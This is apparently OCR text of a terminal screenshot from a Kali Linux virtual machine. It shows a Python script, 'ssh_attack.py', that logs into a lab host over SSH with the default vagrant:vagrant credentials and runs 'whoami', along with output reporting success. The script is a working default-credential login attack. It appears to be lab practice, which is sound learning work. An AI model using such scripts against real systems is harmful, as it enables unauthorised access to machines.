 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:39
haidar@vbox: ~
File Actions Edit View Help
(haidar㉿vbox)-[~]
$ cat ssh_attack.py
import paramiko
def ssh_login(ip, username, password):
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
print(f"Attempting SSH login to {ip} with {username}:{password}")
client.connect(ip, username=username, password=password, timeout=5)
stdin, stdout, stderr = client.exec_command('whoami')
output = stdout.read().decode().strip()
print(f"Login successful! Command output: {output}")
client.close()
return True
except paramiko.AuthenticationException:
print("[-] Authentication failed.")
except Exception as e:
print(f"[!] SSH connection error: {e}")
return False
if __name__ == "__main__":
ssh_login("192.168.56.101", "vagrant", "vagrant")
(haidar㉿vbox)-[~]
$ python3 ssh_attack.py
Attempting SSH login to 192.168.56.101 with vagrant:vagrant
Login successful! Command output: vagrant
(haidar㉿vbox)-[~]
$
Caps Lock